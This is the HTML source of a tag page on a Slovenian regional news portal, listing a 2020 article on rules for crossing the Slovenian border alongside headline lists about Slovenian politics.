block_td_uid_8_697e8b790ec36.ajax_pagination_infinite_stop = "";
block_td_uid_8_697e8b790ec36.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_8_697e8b790ec36);
</script><div id=td_uid_8_697e8b790ec36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697e8b790ec36" data-td_block_id="td_uid_8_697e8b790ec36"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697e8b790ec36" data-td_block_id="td_uid_8_697e8b790ec36"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pravila</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: pravila</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/pravila-za-prehajanje-slovenske-meje/" rel="bookmark" title="Pravila za prehajanje slovenske meje"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2020/07/MP_Gruskovje-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2020/07/MP_Gruskovje-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2020/07/MP_Gruskovje-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Pravila za prehajanje slovenske meje"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pravila-za-prehajanje-slovenske-meje/" rel="bookmark" title="Pravila za prehajanje slovenske meje">Pravila za prehajanje slovenske meje</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-20T08:31:07+00:00" >20. julija, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#2653544342484f55525049664b494c435649425447504c4308554f"><span class="__cf_email__" data-cfemail="582d2a3d3c36312b2c2e37183537323d28373c2a392e323d762b31">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                    rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42.jpg" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                        rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/"
                    rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43.jpg" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/"
                        rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. januarja, 2026" style="text-transform: lowercase;">29. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                    rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41.jpg" title="Volitve se bližajo nervoza na levici raste"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                        rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_697e8b7910b04_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697e8b7910b04" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_697e8b7910b04 = new tdBlock();
block_td_uid_10_697e8b7910b04.id = "td_uid_10_697e8b7910b04";
block_td_uid_10_697e8b7910b04.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_697e8b7910b04_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697e8b7910b04_rand","tdc_css_class_style":"td_uid_10_697e8b7910b04_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697e8b7910b04.td_column_number = "1";
block_td_uid_10_697e8b7910b04.block_type = "td_block_7";
block_td_uid_10_697e8b7910b04.post_count = "30";
block_td_uid_10_697e8b7910b04.found_posts = "6140";
block_td_uid_10_697e8b7910b04.header_color = "#";
block_td_uid_10_697e8b7910b04.ajax_pagination_infinite_stop = "";
block_td_uid_10_697e8b7910b04.max_num_pages = "2047";
tdBlocksArray.push(block_td_uid_10_697e8b7910b04);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_697e8b7910b04 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
